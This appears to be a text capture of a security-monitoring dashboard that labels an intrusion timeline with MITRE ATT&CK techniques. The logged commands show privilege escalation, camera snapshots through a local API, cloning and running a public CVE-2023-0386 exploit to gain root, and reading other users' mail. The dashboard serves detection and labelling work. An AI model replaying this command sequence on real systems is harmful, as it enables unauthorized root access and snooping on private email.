 Manatee
Events
Settings
✅ vivifiant (150)
Search
Expand All
Validated
2024-05-18 00:48:33.613
55
50
45
40
35
30
25
20
15
10
5
0
23:30 00:00 00:30 01:00 01:30 02:00 02:30 03:00 03:30 04:00
23:30 00:00 00:30 01:00 01:30 02:00 02:30 03:00 03:30 04:00
T1548: Abuse Elevation Control Mechanism 00:31:05.710 [tbenedict@meet]$ sudo -i
T1083: File and Directory Discovery 00:31:45.371 [tbenedict@meet]$ ls --color=auto
T1125: Video Capture 00:32:19.619 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1125: Video Capture 00:35:22.966 [tbenedict@meet]$ curl -X POST http://0.0.0.0:5000/api/move/up
T1125: Video Capture 00:35:26.311 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1125: Video Capture 00:35:58.635 [tbenedict@meet]$ curl -X POST http://0.0.0.0:5000/api/move/right
T1125: Video Capture 00:36:02.171 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1125: Video Capture 00:37:13.636 [tbenedict@meet]$ curl -X POST http://0.0.0.0:5000/api/move/left
T1125: Video Capture 00:37:17.089 [tbenedict@meet]$ curl -X GET http://0.0.0.0:5000/api/snapshot --output snapshot.jpg
T1049: System Network Connections Discovery 00:38:16.099 [tbenedict@start]$ ss -ntlp
T1033: System Owner/User Discovery
T1087: Account Discovery 00:39:31.080 [tbenedict@start]$ id -u
00:45:50.659 [tocean@bastion]$ /bin/sh /usr/bin/lesspipe
T1049: System Network Connections Discovery 00:46:24.861 [tocean@bastion]$ ss -ntlp
More (2) T1114: Email Collection 00:47:01.031 [tocean@bastion]$ sh -c /usr/lib/mutt/source-muttrc.d
T1114: Email Collection 00:47:05.392 [tocean@bastion]$ mutt
T1016: System Network Configuration Discovery
Network 00:48:33.613 [tocean@bastion]$ ping 8.8.8.8
T1105: Ingress Tool Transfer 00:48:59.098 [tocean@bastion]$ git clone https://github.com/sxlmnwb/CVE-2023-0386.git
More (8) T1068: Exploitation for Privilege Escalation 00:49:05.587 [tocean@bastion]$ /usr/bin/ld -plugin /usr/lib/gcc/x86_64-linux-gnu/11/liblto_plugin.so -plugin-opt=/usr/lib/gcc/x86_64-linux-gnu/11/lto-wrapper -
More (1) T1068: Exploitation for Privilege Escalation 00:49:23.872 [tocean@bastion]$ screen
More (3) T1068: Exploitation for Privilege Escalation 00:49:33.088 [tocean@bastion]$ screen
More (10) T1068: Exploitation for Privilege Escalation 00:49:52.990 [tocean@bastion]$ sh -c rm -rf './ovlcap/upper/*'
T1083: File and Directory Discovery 00:49:56.294 [root@bastion]$ ls --color=auto
More (8) T1114: Email Collection 00:50:03.442 [root@bastion]$ mutt
T1114: Email Collection 00:50:06.398 [root@bastion]$ mutt
00:50:24.787 [admin@bastion]$ /bin/sh /usr/bin/lesspipe
T1114: Email Collection 00:50:28.136 [admin@bastion]$ sh -c for f in $HOME/.smime/ca-certificates.crt $HOME/.smime/ca-bundle.crt /etc/ssl/certs/ca-certificates.crt ; do if [ -e $f ]
T1114: Email Collection 00:50:33.956 [admin@bastion]$ mutt
More (3) T1114: Email Collection 00:51:54.185 [admin@bastion]$ sh -c /usr/bin/mutt_dotlock -p -r 5 '/home/admin/Mail/marcelbichon'
T1114: Email Collection 00:52:04.657 [admin@bastion]$ mutt
T1222: File and Directory Permissions Modification 00:53:19.382 [admin@bastion]$ chmod 777 marcelbichon
Info
Event UID: 44272-bastion
Timestamp: 2024-05-18 00:48:33.613
Position: tocean@bastion
Proctitle: ping 8.8.8.8
Network
Advanced mode
Start 2024-05-18 00:48:33.613
End 2024-05-18 00:48:59.098
Source 10.35.*.20 Port
Target 8.8.8.8 Port
any where log_file : "flows.log" and
instance_name == "vivifiant" and string(src_ip)
like "10.35.*.20" and string(dst_ip) like "8.8.8.8"
and timestamp >= "2024-05-18 00:48:33.613" and
timestamp <= "2024-05-18 00:48:59.098"
Add Run
Flow Data (2)
No matching flows before the start timestamp
00:48:34.617 10.35.229.20:0 → 8.8.8.8:8
00:48:34.618 10.35.229.20:0 → 8.8.8.8:8
No matching flows after the end timestamp
Labelling mode